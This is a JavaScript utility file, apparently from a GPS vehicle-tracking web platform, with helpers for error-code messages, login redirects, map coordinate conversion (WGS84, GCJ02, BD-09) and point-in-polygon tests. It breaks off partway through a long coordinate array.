function getPartCompanys(companys, parentCompanys, id) {
    for (var i = 0; i < companys.length; i++) {
        if (companys[i].id == id) {
            parentCompanys.push(companys[i]);
        }
    }
}

//Get a subsidiary
function getChildCompanys(companys, childCompanys, id, noDepart) {
    for (var i = 0; i < companys.length; i++) {
        if (noDepart) {
            if (companys[i].parentId == id && companys[i].level != 12) {
                childCompanys.push(companys[i]);
            }
        } else {
            if (companys[i].parentId == id) {
                childCompanys.push(companys[i]);
            }
        }
    }
}

//Get a subsidiary
function getAllChildCompanys(companys, childCompanys, id) {
    for (var i = 0; i < companys.length; i++) {
        if (companys[i].parentId == id) {
            childCompanys.push(companys[i]);
            var childCompanys2 = []
            getChildCompanys(companys, childCompanys2, companys[i].id)
            if (childCompanys2.length > 0) {
                getAllChildCompanys(companys, childCompanys, companys[i].id)
            }
        }
    }
}

/**
* Add page lock screen
 * @param flag
 */
function disableForm(flag) {
    if (flag) {
        $('body').append('<div id="lockmask" style="position: fixed; left: 0px; top: 0px; width: 100%; height: 100%; overflow: hidden; -ms-filter:\'progid:DXImageTransform.Microsoft.Alpha(Opacity=50)\'; opacity: 0.5;filter:alpha(opacity=50);background: none repeat scroll 0% 0% rgb(220, 226, 241); z-index: 1994;"></div>');
    } else {
        $('#lockmask').remove();
    }
}

function disableHtmlContainer(element,flag) {
    if (flag) {
        $('#lockmask').remove();
        $(element).append('<div id="lockmask" style="position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; overflow: hidden; -ms-filter:\'progid:DXImageTransform.Microsoft.Alpha(Opacity=50)\'; opacity: 0.5;filter:alpha(opacity=50);background: none repeat scroll 0% 0% rgb(220, 226, 241); z-index: 1994;"></div>');
    } else {
        $('#lockmask').remove();
    }
}


/**
* Set interface width
 */
function loadReportTableWidth(callBackFun) {
    // Solve the impact of PC screen scaling ratio on page layout
    handleScreen();
    //Eco eye shielding license plate column
    var myUserRole_ = _getRootFrameAttributes('myUserRole');
    if (myUserRole_ && myUserRole_.myUserRole && myUserRole_.myUserRole.isSTY) {
        var list = ['plateType', 'startSpeed', 'endSpeed', 'startPosition', 'endPosition', 'industryType'];
        hideTableColList(list);
    }
    var height = getWindowHeight();
    if (getTop($('.queryGraph-render').get(0)) == 0 || getTop($("#container").get(0)) != 0) {
        height = height - getTop($('.flexigrid .bDiv:not(.fixed-col)').get(0)) - $('.flexigrid .pDiv').height() - 10;
    }
    if (getTop($('.queryGraph-render').get(0)) != 0) {
        height = height - getTop($('.flexigrid .bDiv:not(.fixed-col)').get(0)) - $('.flexigrid .pDiv').height() - 10;
    }
    height = height < 0 ? 0 : height;
    $('.flexigrid .bDiv:not(.fixed-col)').height(height);
    if (typeof callBackFun == "function") {
        callBackFun();
    }
}

/**
* Full screen display of map interface
 */
function fullMapScreen() {
    $('body', rootElement.document).find('#main-topPanel').toggleClass('show');
    $('body', rootElement.document).find('#main .main-content').toggleClass('map-full');
    $('body', rootElement.document).find('#mainPanel-weizhi').toggleClass('map-full');
    $('body', rootElement.document).resize();
};

/**
* Add prompt component
 * @param id
 * @param tltle
 */
function setTooltip(id, tltle) {
    $(id).attr("title", tltle);
/*    $(id).tooltip();

    $(id).attr("title", "");
    $(id).attr("data-original-title", tltle);*/
}

/**
* Determine whether the string contains spaces (characters before, during, and after)
 * @param str
 * @returns
 */
function isCheckEmpty(str) {
    var reg = /\s/;
    return reg.test(str);
}

/**
* Whether to disable system right-click true disable
 */
function disableSysRight(id, disable, func) {
    if (disable) {
        if (typeof func != 'undefined' && func != null) {
            $(id).on('contextmenu', func);
        } else {
            $(id).on('contextmenu', function () {
                return false;
            });
        }
    } else {
        $(id).unbind('contextmenu');
    }
}

/**
* Get server ip
* Match the browser IP
 */
function getComServerIp(lstSvrIp) {
    if (lstSvrIp != null && lstSvrIp.length > 0) {
        var host = window.location.host.split(':');
        if (host.length >= 1) {
            var addr = host[0];
            if (addr == 'localhost') {
                return "127.0.0.1";
            }
            for (var i = 0; i < lstSvrIp.length; ++i) {
                if (addr == lstSvrIp[i]) {
                    return lstSvrIp[i];
                }
            }
        }
        return lstSvrIp[0];
    }
    return "127.0.0.1";
}

//Displays a C server call error message
//The PCServerErrorCode class is updated synchronously in the background
function getServerErrorMessage(result) {
    switch (result) {
        case 1:		//The system is abnormal, and the default shutdown time of $.dialog.tips is 1.5 seconds
            return _getRootFrameAttributes('lang').lang.errException;
            break;
        case 2:		//The user does not have permissions
            return _getRootFrameAttributes('lang').lang.errNoPrivilige;
            break;
        case 3:		//The parameter is incorrect
            return _getRootFrameAttributes('lang').lang.errRequireParam;
            break;
        case 4:		//Error while operating database
            return _getRootFrameAttributes('lang').lang.errDbConnErr;
            break;
        case 5:		//The information does not exist
            return _getRootFrameAttributes('lang').lang.errNoExist;
            break;
        case 6:		//Unknown error
            return _getRootFrameAttributes('lang').lang.errUnkown;
            break;
        case 7:		//The name is already in use
            return _getRootFrameAttributes('lang').lang.errNameExist;
            break;
        case 21:		//The device information does not exist
            return _getRootFrameAttributes('lang').lang.errDeviceNoExist;
            break;
        case 22:		//I didn't receive feedback from my device
            return _getRootFrameAttributes('lang').lang.errorDeviceNoResponse;
            break;
        case 23:	//Device is not online
            return _getRootFrameAttributes('lang').lang.video_not_online;
            break;
        case 24:	//Intercom operations are being performed for other clients
            return _getRootFrameAttributes('lang').lang.errDevUsing;
            ;
        case 25:	//The device media forwarding information does not exist
            return _getRootFrameAttributes('lang').lang.err_Dev_tran_msvr_empty;
        case 26:	//The device connection is interrupted
            return _getRootFrameAttributes('lang').lang.errorDeviceDisconnect;
            break;
        case 27:	//The storage path is not defined
            return _getRootFrameAttributes('lang').lang.err_dev_sto_pos_empty;
        case 28:	//upgrading
            return _getRootFrameAttributes('lang').lang.err_dev_up_upgrading;
        case 29:	//The upgrade file is incorrect
            return _getRootFrameAttributes('lang').lang.err_dev_up_file_woring;
        case 30:	//The upgrade file version is too low
            return _getRootFrameAttributes('lang').lang.err_dev_up_ver_low;
        case 31:	//The upgrade file failed to be verified
            return _getRootFrameAttributes('lang').lang.err_dev_up_verify_failed;
        case 32:	//The channel information does not exist
            return _getRootFrameAttributes('lang').lang.err_dev_chn_no_exist;
        case 33:	//Failed to snap an image
            return _getRootFrameAttributes('lang').lang.err_dev_snap_jpg;
        case 34:	//Not enough hard disk space
            return _getRootFrameAttributes('lang').lang.alarm_name_162;
        case 35:	//The upgrade file version is the same as the device version, and no upgrade operation is performed
            return _getRootFrameAttributes('lang').lang.err_dev_up_ver_same;
        case 36:	//The upgrade file does not exist or is corrupt and unreadable
            return _getRootFrameAttributes('lang').lang.err_dev_up_file_err;
        case 37:	//The CRC verification of the upgrade file failed
            return _getRootFrameAttributes('lang').lang.err_dev_up_file_crc;
        case 38:	//You can't upgrade from the current version to the target version
            return _getRootFrameAttributes('lang').lang.err_dev_up_ver_failed;
        case 39:	//The upgrade failed
            return _getRootFrameAttributes('lang').lang.autoUpgrade_result5;
        case 40:	//Session restrictions, such as device restrictions that only allow 4 clients to download videos at the same time
            return _getRootFrameAttributes('lang').lang.err_dev_session_limit;
        case 41:	//Sessions are repeated
            return _getRootFrameAttributes('lang').lang.err_dev_session_exist;
        case 42:	//End the session
            return _getRootFrameAttributes('lang').lang.err_dev_session_end;
        case 43:	//The device user does not exist
            return _getRootFrameAttributes('lang').lang.err_dev_use_no_exist;
        case 44:	//The device user exceeds the limit
            return _getRootFrameAttributes('lang').lang.err_dev_use_full;
        case 45:	//This feature is not supported by the device
            return _getRootFrameAttributes('lang').lang.device_nosupport;
            break;
        case 46:	//Failed (device answered)
            return _getRootFrameAttributes('lang').lang.gps_err_dev_resp_false;
            break;
        case 47:	//Incorrect message (device answered)
            return _getRootFrameAttributes('lang').lang.gps_err_dev_resp_message_error;
            break;
        case 48:	//Not supported (device answered)
            return _getRootFrameAttributes('lang').lang.gps_err_dev_not_support;
            break;
        case 61:	//The file format is incorrect
            return _getRootFrameAttributes('lang').lang.errSImageType;
            break;
        case 62:	//This file does not exist on the server
            return _getRootFrameAttributes('lang').lang.errorFileNotExists;
            break;
        case 63:	//The files have been downloaded in full
            return _getRootFrameAttributes('lang').lang.errorFileDownloadAll;
            break;
        case 64:	//File is downloading
            return _getRootFrameAttributes('lang').lang.errorFileDownloading;
            break;
        case 65:	//No footage was found
            return _getRootFrameAttributes('lang').lang.errorVideoFileNotSearch;
            break;
        case 66:	//The file is being used
            return _getRootFrameAttributes('lang').lang.errorFileisUse;
            break;
        case 81:	//The user does not exist
            return _getRootFrameAttributes('lang').lang.errLogin_UserNoExist;
            break;
        case 82:	//The user has an incorrect password
            return _getRootFrameAttributes('lang').lang.errLogin_PasswordError;
            break;
        case 83:	//The username is incorrect
            return _getRootFrameAttributes('lang').lang.errLogin_UserError;
            break;
        case 84:	//Priority error (1078 user priority)
            return _getRootFrameAttributes('lang').lang.errPriority_1078;
            break;
        case 101:	//The server connection failed
            return _getRootFrameAttributes('lang').lang.errorServerConnectFail;
            break;
        case 102:	//The server is running out of space
            return _getRootFrameAttributes('lang').lang.errorServerSpaceNotEnough;
            break;
        case 103:	//The server is busy
            return _getRootFrameAttributes('lang').lang.err_svr_busy;
            break;
        case 104:	//The server failed to create the file
            return _getRootFrameAttributes('lang').lang.err_svr_create_file;
            break;

        case 105:	//The SMS module service is not started
            return _getRootFrameAttributes('lang').lang.err_svr_smsmod_no_work;
            break;
        case 106:	//The server information does not exist and cannot provide services to customers.
            return _getRootFrameAttributes('lang').lang.errServerNoExist;
            break;
        case 107:	//The server is downloading
            return _getRootFrameAttributes('lang').lang.err_svr_downing;
            break;
        case 108:	//An upgrade is in progress
            return _getRootFrameAttributes('lang').lang.err_svr_uploading;
            break;
        case 109:	//The server is not online
            return _getRootFrameAttributes('lang').lang.errorServerOffline;
            break;
        case 110:	//The server connection is interrupted
            return _getRootFrameAttributes('lang').lang.errorServerDisconnect;
            break;
        case 111:	//The server connection is interrupted
            return _getRootFrameAttributes('lang').lang.The_evaluation_resultwas_not_found;
            break;
        case 216:
            return _getRootFrameAttributes('lang').lang.cmsv6Play216Tip;
            break
        case 217:
            return _getRootFrameAttributes('lang').lang.rule_ruleNotSelected
            break
        case 83100:
            return _getRootFrameAttributes('lang').exceedMaxVehicleNum;
            break;
        case 831001:
            return _getRootFrameAttributes('lang').exceedMaxVehicleNumAdmin;
            break;
        case 83101:
            return _getRootFrameAttributes('lang').maxVehicleNumErrorCode1;
        case 83102:
            return _getRootFrameAttributes('lang').maxVehicleNumErrorCode2;
        case 83103:
            return _getRootFrameAttributes('lang').maxVehicleNumErrorCode3;
        case 83104:
            return _getRootFrameAttributes('lang').maxVehicleNumErrorCode4;
        case 83105:
            return _getRootFrameAttributes('lang').maxVehicleNumErrorCode5;
        case 83106:
            return _getRootFrameAttributes('lang').maxVehicleNumErrorCode6;
        case 61000:
            return _getRootFrameAttributes('lang').emailSubscriptionsAccountRepeat;
            break;
        case 113:	//RET_SIM_INSTALLED = 113;
            return _getRootFrameAttributes('lang').errSimInstalled;
        default:	//unknown mistake
            return '';
    }
}

//An error message is displayed
function showDialogErrorMessage(result, cmsserver, resultTip) {
    if (cmsserver != null && cmsserver == 1) {
        var timeout = 1;
        var message = getServerErrorMessage(result);
        if (message) {
            $.dialog.tipDanger(message, timeout);
        }
    } else {
        if ((typeof showErrorMessage) == 'function') {
            showErrorMessage(result, resultTip);
        }
        if (result == 2 || result == 111002) {
            //20230719 modify the Set Session Cache flag to Countdown Login and Logout, which will be destroyed after use
            var isCountdownLoginOutName  = 'isCountdownLoginOut';
            var isCountdownLoginOut = getSessionStorage(isCountdownLoginOutName);
            removeSessionStorage(isCountdownLoginOutName);
            if (isCountdownLoginOut && isCountdownLoginOut ==1){}else {
                toLoginPage();
            }
        }
    }
}

/**
* Jump to login page
 */
function toLoginPage() {
    
    if (parent.myUserRole && parent.myUserRole.isShanghaiBaitengfa()) {
        rootElement.window.location.href = 'https://iot.baitengfa.com';
        return;
    }
    //If the PC segment directly simulates re-login, avoid switching the export login page
    if (rootElement.LS) {
        var loginInfo = rootElement.LS.get('loginInfo');
        if (loginInfo && loginInfo != 'null' && loginInfo!='undefined'){
            if(typeof  rootElement.doReLogin == "function") {
                rootElement.doReLogin();
            }
            return;
        }
    }

    var loginPageType = '';
    var isFromV1 = '';
    if (rootElement.LS) {
        loginPageType = rootElement.LS.get('loginPageType');
        isFromV1 = rootElement.LS.get('isFromV1');
    } else {
        loginPageType = localStorage.getItem('loginPageType');
        isFromV1 = localStorage.getItem('isFromV1');
    }
    var suffix = '';
    if (typeof rootElement.vType != 'undefined' && rootElement.vType && loginPageType !== rootElement.vType) {
        suffix = '_' + rootElement.vType;
    }
    //Logged in from v1 to go back to v1
    if (isFromV1 === '1') {
        suffix = '_v1';
    }
    if (rootElement.vType === 'v7') {
        suffix = '';
    }
    //v9 old style
    if (rootElement.myUserRole && rootElement.myUserRole.isPolice() && !rootElement.isPoliceStyle) {
        suffix = '_v9_old';
    }
    var url = "/808gps/login" + suffix + ".html";
    if (typeof cAccount != 'undefined' && cAccount) {
        url += "?c=" + cAccount;
    }
    if (rootElement.LS && rootElement.LS.get('helpCenter') && rootElement.LS.get('helpCenter') == "1") {
        url = "/808gps/login_help.html";
    }
    rootElement.window.location.href = url;
}

// Obtain the project root path using JS, such as: http://localhost:8083/xx
//There may be duplicates! ! !
function getRootPath() {
    //Obtain the current website address, such as: http://localhost:8083/xx/xx/xx.jsp
    var curWwwPath = window.document.location.href;
    //The directory after obtaining the host address, for example: xx/xx/xx.jsp
    var pathName = window.document.location.pathname;
    var pos = curWwwPath.indexOf(pathName);
    //Obtain the host address, such as: http://localhost:8083
    var localhostPaht = curWwwPath.substring(0, pos);
    return localhostPaht;
}

//Baidu Google latitude and longitude swap [need to add additional parameters]
//Need to change to three coordinate systems to convert to each other: WGS84 (10), GCJ02 (1,3,7,9,11), BD-09 (2)
//toMap 1 Google , 2 Baidu, 3 AutoNavi, 7 Offline Google, 8 Offline Baidu, 9 Bing, 10osm Tile, 11 Google Tile
//The osm tile map takes a long time and is not transferred, so it is processed directly with GCJ02
function convertBaiduGoogle(lat, lng, toMap, fromMap) {
    var x_pi = (3.14159265358979324 * 3000.0) / 180.0;
    lat = parseFloat(lat);
    lng = parseFloat(lng);
    var gps = {};
    gps.lng = lng;
    gps.lat = lat;
    //The conversion is made within the territory
    if (!IsInsideChina(lat, lng, true)) {
        gps.lng = gps.lng.toFixed(6);
        gps.lat = gps.lat.toFixed(6);
        return gps;
    }
    //osm tile map WGS84
    if (fromMap && fromMap == 10) {
        //WGS84 to GCj02
        var toGcj02 = WGS84_To_GCJ02(lng, lat);
        gps.lng = toGcj02.lng;
        gps.lat = toGcj02.lat;
        lng = toGcj02.lng;
        lat = toGcj02.lat;
        //GCj02 to BD-09
        if (toMap == 1 || toMap == 3 || toMap == 7 ||
            toMap == 9 || toMap == 11) {
        } else {
            var z = Math.sqrt(lng * lng + lat * lat) + 0.00002 * Math.sin(lat * x_pi);
            var theta = Math.atan2(lat, lng) + 0.000003 * Math.cos(lng * x_pi);
            gps.lng = z * Math.cos(theta) + 0.0065;
            gps.lat = z * Math.sin(theta) + 0.006;
        }
        return gps;
    }
    //Convert Baidu latitude and longitude to Google latitude and longitude BD-09 -> GCJ02
    if (toMap == 1 || toMap == 3 || toMap == 7 ||
        toMap == 9 || toMap == 11) {
        lng = lng - 0.0065, lat = lat - 0.006;
        var z = Math.sqrt(lng * lng + lat * lat) - 0.00002 * Math.sin(lat * x_pi);
        var theta = Math.atan2(lat, lng) - 0.000003 * Math.cos(lng * x_pi);
        gps.lng = z * Math.cos(theta);
        gps.lat = z * Math.sin(theta);
    } else {//Convert Google latitude and longitude to Baidu latitude and longitude GCJ02 -> BD-09
        var z = Math.sqrt(lng * lng + lat * lat) + 0.00002 * Math.sin(lat * x_pi);
        var theta = Math.atan2(lat, lng) + 0.000003 * Math.cos(lng * x_pi);
        gps.lng = z * Math.cos(theta) + 0.0065;
        gps.lat = z * Math.sin(theta) + 0.006;
    }
    gps.lng = gps.lng.toFixed(6);
    gps.lat = gps.lat.toFixed(6);
    return gps;
}

/**
* Determine whether map types are equal
* Map type:<br>
 * WGS84:（OSM-10）<br>
* GCJ02: (Google Authorization-1, Amap-4, Offline Google-8, Bing-9, Google-11)<br>
* BD-09: (offline Baidu-7, Baidu-3)
* @param {number} param1 map type 1
* @param {number} param2 map type 2
 * @returns {Boolean}
 */
function isMapTypeEquals(param1, param2) {
    if (param1 && param2) {
        return param1 == param2;
    }
    return false;
}

/**
* Determine whether the map type is map protocol
* Map type:<br>
* WGS84: (OSM-10, Tianmap-18, Boneng Map-20)<br>
* GCJ02: (Google Authorization-1, Amap-4, Offline Google-8, Bing-9, Google-11, Four-Dimensional-12)<br>
* BD-09: (offline Baidu-7, Baidu-3)
* @param {number} param1 map type 1
* @param {number} param2 map type 2
 * @returns {Boolean}
 */
function isSameMapCoordinate(param1, param2) {
    if (param1 && param2) {
        //Three types of coordinate systems for maps
        var mapCoordinate = [[10, 18], [1, 4, 8, 9, 11, 12], [3, 7]];
        var index = 1;
        switch (Number(param1)) {
            case 10:
            case 18:
                index = 0;
                break;
            case 3:
            case 7:
                index = 2;
                break;
            default:
                break;
        }
        //Determine whether the agreement is the same
        var coordinates = mapCoordinate[index];
        for (var i = 0, j = coordinates.length; i < j; i++) {
            if (coordinates[i] == param2) {
                return true;
            }
        }
    }
    return false;
}

/**
* WGS84, GCJ02, BD-09 latitude and longitude conversion<br>
* Map type:<br>
 * WGS84:（OSM-10）<br>
* GCJ02: (Google Authorization-1, Amap-4, Offline Google-8, Bing-9, Google-11, Four-Dimensional-12)<br>
* BD-09: (offline Baidu-7, Baidu-3)
* @param {String} lat latitude
* @param {String} lng longitude
* @param {number} toMap Convert target map type
* @param {number} fromMap latitude and longitude map type
 * @returns {lng: xxx, lat: xxx}
 */
function convertBaiduGoogleEx(lat, lng, toMap, fromMap) {
    var x_pi = (3.14159265358979324 * 3000.0) / 180.0;
    lat = parseFloat(lat);
    lng = parseFloat(lng);
    var gps = {};
    gps.lng = lng;
    gps.lat = lat;
    if (fromMap && toMap) {
        //The longitude and latitude of the device are the same as the osm coordinate system
        if (fromMap == 65535) {
            fromMap = 10;
        }
        //The base map of the heaven and earth map used by Boneng Maps
        if (fromMap == 20) {
            fromMap = 18;
        }
        if (toMap == 20) {
            toMap = 18;
        }
    } else {
        return gps;
    }
    //The conversion is only done if the territory or map type is different.
    if ( isSameMapCoordinate(fromMap, toMap) || isMapTypeEquals(fromMap, toMap) || !IsInsideChina(lat, lng, true)) {
        gps.lng = gps.lng.toFixed(6);
        gps.lat = gps.lat.toFixed(6);
        return gps;
    }

    //osm map coordinates WGS84 -> GCj02, BD-09
    if (fromMap && (fromMap == 10 || fromMap == 18 || fromMap == 19)) {
        //sky map
        if (toMap == 10 || toMap == 18 || toMap == 19 ) {
            gps.lng = gps.lng.toFixed(6);
            gps.lat = gps.lat.toFixed(6);
            return gps;
        }
        //WGS84 to GCj02
        var toGcj02 = WGS84_To_GCJ02(lng, lat);
        gps.lng = toGcj02.lng;
        gps.lat = toGcj02.lat;
        lng = toGcj02.lng;
        lat = toGcj02.lat;
        //GCj02 to BD-09
        if (toMap == 3 || toMap == 7) {
            var z = Math.sqrt(lng * lng + lat * lat) + 0.00002 * Math.sin(lat * x_pi);
            var theta = Math.atan2(lat, lng) + 0.000003 * Math.cos(lng * x_pi);
            gps.lng = z * Math.cos(theta) + 0.0065;
            gps.lat = z * Math.sin(theta) + 0.006;
        }
        return gps;
    }
    //Baidu map coordinates BD-09 -> GCJ02, WGS84
    if (fromMap && (fromMap == 3 || fromMap == 7)) {
        // BD-09 -> GCJ02
        if (toMap == 1 || toMap == 4 || toMap == 8 ||
            toMap == 9 || toMap == 11 || toMap == 10
            || toMap == 12 || toMap == 18 || toMap == 19) {
            lng = lng - 0.0065, lat = lat - 0.006;
            var z = Math.sqrt(lng * lng + lat * lat) - 0.00002 * Math.sin(lat * x_pi);
            var theta = Math.atan2(lat, lng) - 0.000003 * Math.cos(lng * x_pi);
            gps.lng = z * Math.cos(theta);
            gps.lat = z * Math.sin(theta);
            // GCJ02 -> WGS84
            if (toMap == 10 || toMap == 18 || toMap == 19) {
                var wgsLngLat = GCJ02_To_WGS84(gps.lng, gps.lat)
                gps.lng = wgsLngLat.lng;
                gps.lat = wgsLngLat.lat;
            }
            return gps;
        }
    }
    //Google, bing, Amap map coordinates GCJ02 -> BD-09, WGS84
    // GCJ02 -> WGS84
    if (toMap == 10 || toMap == 18 || toMap == 19) {
        var wgsLngLat = GCJ02_To_WGS84(gps.lng, gps.lat)
        gps.lng = wgsLngLat.lng;
        gps.lat = wgsLngLat.lat;
        return gps;
    }
    // GCJ02 ->  BD-09
    var z = Math.sqrt(lng * lng + lat * lat) + 0.00002 * Math.sin(lat * x_pi);
    var theta = Math.atan2(lat, lng) + 0.000003 * Math.cos(lng * x_pi);
    gps.lng = z * Math.cos(theta) + 0.0065;
    gps.lat = z * Math.sin(theta) + 0.006;
    gps.lng = gps.lng.toFixed(6);
    gps.lat = gps.lat.toFixed(6);
    return gps;
}

/**
* WGS84 to GCj02
 * @param lng
 * @param lat
 * @returns {*[]}
 */
function WGS84_To_GCJ02(lng, lat) {
    var x_PI = 3.14159265358979324 * 3000.0 / 180.0;
    var PI = 3.1415926535897932384626;
    var a = 6378245.0;
    var ee = 0.00669342162296594323;
    var gps = {};
    lat = parseFloat(lat);
    lng = parseFloat(lng);
    if (!IsInsideChina(lat, lng, true)) {
        gps.lng = lng.toFixed(6);
        gps.lat = lat.toFixed(6);
        return gps;
    } else {
        var dlat = transformLat(lng - 105.0, lat - 35.0, PI);
        var dlng = transformLon(lng - 105.0, lat - 35.0, PI);
        var radlat = lat / 180.0 * PI;
        var magic = Math.sin(radlat);
        magic = 1 - ee * magic * magic;
        var sqrtmagic = Math.sqrt(magic);
        dlat = (dlat * 180.0) / ((a * (1 - ee)) / (magic * sqrtmagic) * PI);
        dlng = (dlng * 180.0) / (a / sqrtmagic * Math.cos(radlat) * PI);
        gps.lng = (lng + dlng).toFixed(6);
        gps.lat = (lat + dlat).toFixed(6);
        return gps;
    }
};

/**
* GCJ02 (Mars map, Google and Amap) converted to WGS84 (osm tiles)
 * @param lng
 * @param lat
 * @returns {*[]}
 */
function GCJ02_To_WGS84(lng, lat) {
    var x_PI = 3.14159265358979324 * 3000.0 / 180.0;
    var PI = 3.1415926535897932384626;
    var a = 6378245.0;
    var ee = 0.00669342162296594323;
    var gps = {};
    lat = parseFloat(lat);
    lng = parseFloat(lng);
    if (!IsInsideChina(lat, lng, true)) {
        gps.lng = lng.toFixed(6);
        gps.lat = lat.toFixed(6);
        return gps;
    } else {
        var dlat = transformLat(lng - 105.0, lat - 35.0, PI);
        var dlng = transformLon(lng - 105.0, lat - 35.0, PI);
        var radlat = lat / 180.0 * PI;
        var magic = Math.sin(radlat);
        magic = 1 - ee * magic * magic;
        var sqrtmagic = Math.sqrt(magic);
        dlat = (dlat * 180.0) / ((a * (1 - ee)) / (magic * sqrtmagic) * PI);
        dlng = (dlng * 180.0) / (a / sqrtmagic * Math.cos(radlat) * PI);
        mglat = lat + dlat;
        mglng = lng + dlng;
        gps.lng = (lng * 2 - mglng).toFixed(6);
        gps.lat = (lat * 2 - mglat).toFixed(6);
        return gps;
    }
}


function transformLat(dblng, dblat, pi) {
    var ret = -100.0 + 2.0 * dblng + 3.0 * dblat + 0.2 * dblat * dblat + 0.1 * dblng * dblat + 0.2 * Math.sqrt(Math.abs(dblng));
    ret += (20.0 * Math.sin(6.0 * dblng * pi) + 20.0 * Math.sin(2.0 * dblng * pi)) * 2.0 / 3.0;
    ret += (20.0 * Math.sin(dblat * pi) + 40.0 * Math.sin(dblat / 3.0 * pi)) * 2.0 / 3.0;
    ret += (160.0 * Math.sin(dblat / 12.0 * pi) + 320 * Math.sin(dblat * pi / 30.0)) * 2.0 / 3.0;
    return ret;
}

function transformLon(dblng, dblat, pi) {
    var ret = 300.0 + dblng + 2.0 * dblat + 0.1 * dblng * dblng + 0.1 * dblng * dblat + 0.1 * Math.sqrt(Math.abs(dblng));
    ret += (20.0 * Math.sin(6.0 * dblng * pi) + 20.0 * Math.sin(2.0 * dblng * pi)) * 2.0 / 3.0;
    ret += (20.0 * Math.sin(dblng * pi) + 40.0 * Math.sin(dblng / 3.0 * pi)) * 2.0 / 3.0;
    ret += (150.0 * Math.sin(dblng / 12.0 * pi) + 300.0 * Math.sin(dblng / 30.0 * pi)) * 2.0 / 3.0;
    return ret;
}


/**
* @description Ray method determines whether a point is inside a polygon
* @param {Object} p Point to be judged, format: { x: X coordinate, y: Y coordinate }
* @param {Array} poly polygon vertices, the format of array members is the same as p
* @return {String} The geometric relationship between point p and polygon poly
 */
function rayCasting(p, poly) {
    // Number
    var px = (p.x),
        py = (p.y),
        flag = false;
    for (var i = 0, l = poly.length, j = l - 1; i < l; j = i, i++) {
        var sx = (poly[i].x),
            sy = (poly[i].y),
            tx = (poly[j].x),
            ty = (poly[j].y);
        //Points coincide with polygon vertices
        if ((sx === px && sy === py) || (tx === px && ty === py)) {
            return 'on'
        }

        //Determine whether the two endpoints of the line segment are on both sides of the ray
        if ((sy < py && ty >= py) || (sy >= py && ty < py)) {
            //X coordinate of the point on the line segment that has the same Y coordinate as the ray
            var x = sx + (py - sy) * (tx - sx) / (ty - sy)

            //Point on the edge of the polygon
            if (x === px) {
                return 'on'
            }
            //Ray passes through the boundary of a polygon
            if (x > px) {
                flag = !flag
            }
        }
    }
    //The point is inside the polygon when the ray crosses the polygon boundary an odd number of times
    return flag ? 'in' : 'out'
}

//China wide range
var regionInMaxChina = [];
regionInMaxChina.push(new RectangleInsets(54.9, 72, 10, 137.9));
//In a small area within the country
var regionInSideChina = [];
regionInSideChina.push(new RectangleInsets(42, 80, 31, 123));
regionInSideChina.push(new RectangleInsets(31, 99, 25, 121));
regionInSideChina.push(new RectangleInsets(42, 80, 31, 123));
regionInSideChina.push(new RectangleInsets(31, 99, 25, 121));
regionInSideChina.push(new RectangleInsets(25, 108.1, 18, 119));
regionInSideChina.push(new RectangleInsets(51, 120, 42, 127));
regionInSideChina.push(new RectangleInsets(49, 127, 43, 130));
regionInSideChina.push(new RectangleInsets(45, 112, 42, 120));
regionInSideChina.push(new RectangleInsets(45, 80, 42, 94));
regionInSideChina.push(new RectangleInsets(31, 84, 29, 99));
regionInSideChina.push(new RectangleInsets(25, 99, 24, 108.1));
regionInSideChina.push(new RectangleInsets(31, 121, 27, 123));
regionInSideChina.push(new RectangleInsets(42, 123, 41, 126));
regionInSideChina.push(new RectangleInsets(41, 122,	36, 124));
regionInSideChina.push(new RectangleInsets(24, 107, 22, 108.1));
regionInSideChina.push(new RectangleInsets(41, 77, 36, 80));
regionInSideChina.push(new RectangleInsets(53, 121, 51, 126));




//Hong Kong Macau Taiwan in the country
var regionInChinaNos = [];
//Taiwan
regionInChinaNos.push(new RectangleInsets(25.398623, 119.921265, 21.785006, 122.497559));
//Hongkong
regionInChinaNos.push(new RectangleInsets(22.371854, 113.838099, 22.146008, 114.516499));
regionInChinaNos.push(new RectangleInsets(22.537524, 114.095661, 22.371854, 114.464757));
regionInChinaNos.push(new RectangleInsets(22.433870, 113.882942, 22.370784, 114.095661));
regionInChinaNos.push(new RectangleInsets(22.491584, 113.958831, 22.430663, 114.100260));
regionInChinaNos.push(new RectangleInsets(22.510015, 114.001087, 22.490248, 114.101698));
//Macao
regionInChinaNos.push(new RectangleInsets(22.219904, 113.559840, 22.109850, 113.615319));
regionInChinaNos.push(new RectangleInsets(22.219904, 113.545754, 22.159398, 113.560990));


function RectangleInsets(top, left, bottom, right) {
    this.top = top;
    this.left = left;
    this.bottom = bottom;
    this.right = right;
}

function InRectangle(rect, jingDu, weiDu) {
    jingDu = Number(jingDu);
    weiDu = Number(weiDu);
    return rect.right >= jingDu && rect.left <= jingDu && rect.top >= weiDu && rect.bottom <= weiDu;
}

/**
*lat latitude
*lng longitude
*chinaRegion Whether all regions in China are corrected. True: All regions are corrected. False: Hong Kong, Macao and Taiwan are not corrected.
 */
var mapMarkChina = {};
//Baidu coordinate system
mapMarkChina.jingDu = "124.157254,122.956758,120.788465,116.713463,119.629435,118.746365,115.508440,112.564873,108.333495,110.173224,109.756985,108.420882,108.227710,108.044168,108.021603,108.015566,108.001768,107.989264,107.983515,107.981323,107.979634,107.978556,107.977622,107.975214,107.974208,107.972016,107.970723,107.969789,107.965692,107.960267,107.958901,107.956925,107.955955,107.955164,107.959261,107.952577,107.953080,107.940791,107.936264,107.935545,107.932239,107.926634,107.922466,107.920454,107.916196,107.913465,107.913609,107.913375,107.912854,107.912369,107.909494,107.908866,107.909746,107.908740,107.906512,107.900619,107.900978,107.903278,107.902739,107.902272,107.894798,107.893073,107.893433,107.900008,107.901122,107.895625,107.898858,107.892427,107.889839,107.888115,107.888438,107.880964,107.881791,107.870041,107.870256,107.867274,107.863178,107.855273,107.855848,107.854985,107.853296,107.850673,107.849883,107.843667,107.841331,107.837450,107.835115,107.832995,107.828359,107.816610,107.814094,107.810070,107.806692,107.802776,107.799003,107.796267,107.791650,107.790806,107.790213,107.788291,107.781948,107.782613,107.782398,107.778553,107.774888,107.772013,107.769336,107.765168,107.763012,107.758449,107.753275,107.745585,107.741112,107.737842,107.732919,107.730296,107.728643,107.728068,107.722894,107.718456,107.715815,107.714647,107.713587,107.708826,107.707713,107.700149,107.699035,107.692765,107.688147,107.684285,107.678751,107.673757,107.663300,107.659240,107.656060,107.646322,107.627099,107.621601,107.620110,107.613822,107.611306,107.609743,107.606348,107.592837,107.591077,107.586298,107.581447,107.580872,107.579614,107.571853,107.570416,107.567936,107.561397,107.556797,107.553527,107.550653,